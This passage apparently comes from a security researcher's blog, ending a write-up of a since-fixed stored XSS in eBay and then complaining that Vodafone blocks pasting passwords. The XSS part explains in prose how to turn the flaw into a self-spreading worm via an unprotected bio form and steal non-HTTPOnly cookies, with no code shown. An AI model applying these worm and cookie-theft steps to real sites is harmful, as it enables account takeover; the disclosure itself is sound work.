
From this point onwards, it is trivial to weaponise this into a working worm. We get the username from the element #gh_uh, construct a form post to the bio page and add ourselves to the logged in users bio.
There is no CSRF protection on this form, which makes it even easier as we don’t need to scrape a token from anywhere.
In addition to this, all of the cookies are stored under *.ebay.com, and they’re not using HTTPOnly so we can steal this too.
Fix
eBay responded by encoding all HTML entities on output.
Everyone knows by now that you should use unique, random passwords for each of your online accounts, to prevent the probability that it’ll be cracked in the event that hashes are leaked, and to limit the damage caused if your plain text password is discovered.
I, like many people, use a password manager to store each of these, and on a login form I’ll copy and paste the password into the field.
Whilst attempting to access my Vodafone account, I noticed that using JavaScript they’ve disabled pasting into the field (both by right-click -> paste, and keyboard shortcut), which is a huge inconvenience as I have to manually type it out each time.
I thought an easy way to disable this was to disable JavaScript, but apparently it’s needed for a simple POST request, so it redirects you to a “JavaScript is needed” page.

Now, I could stop this redirect using developer tools in Chrome, but an easier way is to run the following to remove the event handlers on the element. A workaround, but a workaround that shouldn’t be needed in the first place.
This is reminiscent of the disable right-click “security” implemented in the 90s.
I’ve sent Vodafone an email, hopefully they’ll respond with an explanation and maybe (not holding my breath) a fix.